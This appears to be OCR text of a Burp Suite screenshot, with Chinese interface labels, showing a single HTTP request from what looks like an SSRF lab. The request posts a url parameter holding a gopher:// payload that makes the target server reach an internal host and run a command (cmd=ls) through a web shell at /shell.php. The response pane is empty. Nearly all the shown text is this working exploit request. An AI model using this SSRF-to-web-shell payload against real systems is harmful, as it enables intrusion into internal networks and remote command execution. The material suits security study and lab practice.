 请求
美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=gopher%3A%2F%2F172.250.250.4%3A80%2F_GET
/shell.php?cmd=ls HTTP/1.1
16 Host: 172.250.250.4
17
响应
美化 Raw Hex 页面渲染 \n